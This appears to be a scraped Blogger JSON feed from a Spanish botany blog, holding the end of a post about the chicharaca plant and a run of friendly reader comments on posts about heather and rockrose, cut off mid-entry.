href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEius1_Jf5GBMWYEBfl6k_C3ah0qxlhxRBVo-vNkXdZdg2evgyiBXs91qF0g2iUnPwJ3prc-uVJXgdhphYqcVygQ5h2IM1o__VU-OZG00TmxEceFn2v_w1psCNG7AUKCJ_zPQCil7gkWEVYle9Y22V0B40pTCS8hXAcW4thb3qR7NeAxUY9pOZMVcQCZkBrj\/s4608\/Botanic%20Serrat%20L.tinginatus4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEius1_Jf5GBMWYEBfl6k_C3ah0qxlhxRBVo-vNkXdZdg2evgyiBXs91qF0g2iUnPwJ3prc-uVJXgdhphYqcVygQ5h2IM1o__VU-OZG00TmxEceFn2v_w1psCNG7AUKCJ_zPQCil7gkWEVYle9Y22V0B40pTCS8hXAcW4thb3qR7NeAxUY9pOZMVcQCZkBrj\/w686-h515\/Botanic%20Serrat%20L.tinginatus4.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurante\nmucho tiempo se cultivó como planta forrajera y como abono verde en los\nprocessos de rotación de cultivos. Actualmente es muy escasa en esa actividad,\nse encuentra asilvestrada en campos de cultivo abandonados, matorrales y bordes\nde caminos.\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/350793801108344030\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/06\/chicharaca.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/350793801108344030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/350793801108344030"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/06\/chicharaca.html","title":"CHICHARACA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVPZJXMqX1TW8nAyem5GmBpsoWXHkX1_FO1-tW_ouV9jFDGJ5JRV-PlwNswXNLLGbtntWdHHFrhuHeX3RtRptfC9srUvC1J5ZwaElBpFLvRd_YP5uCksaarr3CP40GGagn_yz9fsWNxWMONrzNnsi9ajvIA0WiSCwgfocKw_5lqwOZGmKAQc-KSNEfKJn\/s72-w680-h510-c\/Botanic%20Serrat%20L.tinginatus1.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/comments/default?alt=json-in-script&callback=showpostcount
body_size: 6425
content:
// API callback
showpostcount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.comments"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/comments\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/comments\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24454"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7685480520031964430"},"published":{"$t":"2026-01-14T19:32:42.248+01:00"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"title":{"type":"text","$t":"Muy hermosa.\nPetons!"},"content":{"type":"html","$t":"Muy hermosa.\u003Cbr \/\u003EPetons!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/7685480520031964430"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/7685480520031964430"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html?showComment=1768415562248#c7685480520031964430","title":""}],"author":[{"name":{"$t":"Alfred"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13230681798843475504"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4HtSwAsId0r-62Z1zyrZRKvEIN0PW9XavP26DqrCghXu0q7h1RKFoE8JTMC2GoscDK63iU1YhabOW4d5aP4Ns9sy0cowOcOSiVoJsZvefuInCs4ZPdBqxt9NFbj2OXWLdDI_VCux0XqWSl8f9__fDXULeMRpYO9U44q90m-2F4sKqw\/s220\/Dibujo%20de%20Miki.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/7766846494671575847","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2015418825"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 19:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6842523054621208982"},"published":{"$t":"2026-01-14T17:15:01.407+01:00"},"updated":{"$t":"2026-01-14T17:15:01.407+01:00"},"title":{"type":"text","$t":"Bien bonita gracias,abrazo"},"content":{"type":"html","$t":"Bien bonita gracias,abrazo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/6842523054621208982"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/6842523054621208982"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html?showComment=1768407301407#c6842523054621208982","title":""}],"author":[{"name":{"$t":"Fiaris"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02596970996002682633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyWOnnNJWE8HTMGWs8S7KR_6CcV3Ob-jazIz8vdb_YM67mb0VmTdZy_Id94xy9PkH0pwX3FD5-Yx5oqXhTgoHbPBglwSuP8qLeNkFPvfHc__byzXSyoP9gOVnivWMdR-TI-ShYikruBxB0L7WbIqPTtov5jJpmSErSx-JZB_W_GHFxntw\/s220\/IMG_20240522_160541.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/7766846494671575847","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1650690616"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 17:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7092337801160608938"},"published":{"$t":"2026-01-14T14:44:54.687+01:00"},"updated":{"$t":"2026-01-14T14:44:54.687+01:00"},"title":{"type":"text","$t":"Es preciosa, hay mucha en nuestra isla.\n\nSaludos"},"content":{"type":"html","$t":"Es preciosa, hay mucha en nuestra isla.\u003Cbr \/\u003E\u003Cbr \/\u003ESaludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/7092337801160608938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/7092337801160608938"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html?showComment=1768398294687#c7092337801160608938","title":""}],"author":[{"name":{"$t":"mallorcaesasitambien"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14090623952389106554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKnv3Mjsj0OPFqEy6WdHqIanxqtX20BZVm0k_mBrlEIFXT5mXFpa849DaZD7ABJLGwIkCFDdtlyHY35RW2cljZQeXcn7ShF-hqZWeiCyBP4OhCUyjWYi7-jfCuTb7mVF8\/s127\/mi+perfil.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/7766846494671575847","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-412374414"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 14:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-8842365895572364883"},"published":{"$t":"2026-01-14T11:15:44.504+01:00"},"updated":{"$t":"2026-01-14T11:15:44.504+01:00"},"title":{"type":"text","$t":"It looks like a fried egg in the middle of a plate..."},"content":{"type":"html","$t":"It looks like a fried egg in the middle of a plate! Thanks for a bright start to my day, Montse. Abrazos y besos - David"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/8842365895572364883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/7766846494671575847\/comments\/default\/8842365895572364883"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html?showComment=1768385744504#c8842365895572364883","title":""}],"author":[{"name":{"$t":"David M. Gascoigne,"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17229638811027153569"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCGroJtCgyE7QawndB1Ag7qF4d1Mki1L-QMhW-qnd0_RDwpTYf20AOlpoi1r62gyK4XNu4X0nljHYQoTWByWOG8p-wUpCMZkEIt12oceSvqcihD3gXmm0qJ11TiWXMvQ\/s220\/new+david+profile.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/jara-o-estepa-de-montana.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/7766846494671575847","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2114422547"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 11:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6279198590025370504"},"published":{"$t":"2026-01-14T10:11:34.336+01:00"},"updated":{"$t":"2026-01-14T10:11:34.336+01:00"},"title":{"type":"text","$t":"Me alegra que te guste, María.\nBeijos ¡Y feliz año..."},"content":{"type":"html","$t":"Me alegra que te guste, María.\u003Cbr \/\u003EBeijos ¡Y feliz año!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6279198590025370504"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6279198590025370504"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768381894336#c6279198590025370504","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/248992553420120043"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 10:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4634288691269914544"},"published":{"$t":"2026-01-14T10:10:46.844+01:00"},"updated":{"$t":"2026-01-14T10:10:46.844+01:00"},"title":{"type":"text","$t":"Me encanta saber que te gusta esta planta, sus flo..."},"content":{"type":"html","$t":"Me encanta saber que te gusta esta planta, sus florecillas son preciosas.\u003Cbr \/\u003EFeliz año, lleno de salud y felicidad.\u003Cbr \/\u003EBesis."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/4634288691269914544"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/4634288691269914544"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768381846844#c4634288691269914544","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/1159705688142675232"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 10:10"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2534776600888775738"},"published":{"$t":"2026-01-14T10:09:47.987+01:00"},"updated":{"$t":"2026-01-14T10:09:47.987+01:00"},"title":{"type":"text","$t":"Teresa. en mi zona esta es la que más abunda.\nMil ..."},"content":{"type":"html","$t":"Teresa. en mi zona esta es la que más abunda.\u003Cbr \/\u003EMil besos, guapa."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2534776600888775738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2534776600888775738"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768381787987#c2534776600888775738","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6889570198428683794"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 10:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4307817561802860212"},"published":{"$t":"2026-01-14T10:09:03.133+01:00"},"updated":{"$t":"2026-01-14T10:09:03.133+01:00"},"title":{"type":"text","$t":"Por mi zona es basstante frecuente y me alegra que..."},"content":{"type":"html","$t":"Por mi zona es basstante frecuente y me alegra que te guste.\u003Cbr \/\u003EFeliz año, preciosa!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/4307817561802860212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/4307817561802860212"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768381743133#c4307817561802860212","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/2735519218601445483"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 10:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7809638342879316828"},"published":{"$t":"2026-01-14T10:08:20.816+01:00"},"updated":{"$t":"2026-01-14T10:08:20.816+01:00"},"title":{"type":"text","$t":"Me alegra que te guste.\nFeliz año, guapa!!"},"content":{"type":"html","$t":"Me alegra que te guste.\u003Cbr \/\u003EFeliz año, guapa!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/7809638342879316828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/7809638342879316828"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768381700816#c7809638342879316828","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/7292734211027330814"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-817582054"},{"name":"blogger.displayTime","value":"14 de enero de 2026 a las 10:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-248992553420120043"},"published":{"$t":"2026-01-13T15:44:44.152+01:00"},"updated":{"$t":"2026-01-13T15:44:44.152+01:00"},"title":{"type":"text","$t":"Tão linda ❤️ penso que nunca vi por aqui.\nFantásti..."},"content":{"type":"html","$t":"Tão linda ❤️ penso que nunca vi por aqui.\u003Cbr \/\u003EFantásticas fotos!\u003Cbr \/\u003EBeijos e uma boa semana"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/248992553420120043"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/248992553420120043"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768315484152#c248992553420120043","title":""}],"author":[{"name":{"$t":"Maria Rodrigues"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03339088623806572344"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKOWO-0OPoJHzHq3vRnCuG2KyBsgtfdIr3Y8COYP1PfPhw_R0Pi51YnU4yHtIEu_z96xbEclP5KFkYczHTqVC9jP5SU_8OR-yz8kvTXci9AOzGVrFdju_2cE273d0DDA\/s113\/mariapeq.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270320626"},{"name":"blogger.displayTime","value":"13 de enero de 2026 a las 15:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-1159705688142675232"},"published":{"$t":"2026-01-12T01:32:35.628+01:00"},"updated":{"$t":"2026-01-12T01:32:35.628+01:00"},"title":{"type":"text","$t":"Guauuu... que planta más bonita. Me encantan estas..."},"content":{"type":"html","$t":"Guauuu... que planta más bonita. Me encantan estas campanillas, Montse.\u003Cbr \/\u003EMuy Feliz Año Nuevo colmado de Salud, Paz y Amor. \u003Cbr \/\u003EBuen inicio de semana.\u003Cbr \/\u003EAbrazos. \u003Cbr \/\u003EMónica."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/1159705688142675232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/1159705688142675232"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768177955628#c1159705688142675232","title":""}],"author":[{"name":{"$t":"Mónica"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00136297754803458767"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTANAQHI5xtsBKmIouVq6eWqUqVaafgISsdb-I5jKL2jyVNcZeDCBDBZ-ANuyqsuwWDr21GPsuZyorNHoXuilKC1QvBmOoBR4IsE5_3wEOPfzm03tekPtZLR-y-dxqw\/s113\/FB_IMG_1649724967959.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885271","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-615832001"},{"name":"blogger.displayTime","value":"12 de enero de 2026 a las 1:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6889570198428683794"},"published":{"$t":"2026-01-12T00:25:59.233+01:00"},"updated":{"$t":"2026-01-12T00:25:59.233+01:00"},"title":{"type":"text","$t":"Es una planta que me gusta mucho, por aquí hay bas..."},"content":{"type":"html","$t":"Es una planta que me gusta mucho, por aquí hay bastantes de distintas variedades. Besos. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6889570198428683794"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/6810639951290885271\/comments\/default\/6889570198428683794"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html?showComment=1768173959233#c6889570198428683794","title":""}],"author":[{"name":{"$t":"Teresa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02402717341051324422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqacxSmTrHMR90_tkZUDbtMWGKk-36-dZyl_ayinkx9Uq8WqvunXHmpdgqHnul0t3Z2eXgO3h5sSgmHLce1-f_0beKD8CGsmY2SrpFKjXQ4XfQ-DfIbXqAbnhjnuE9kw\/s220\/IMG_4161.JPG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","ref":"tag:blogger.com,1999:blog-6744590957341573877.post-6810639951290885271","source":"http://www.blogger.com/feeds/6744590957341573877/posts/default/6810639951290885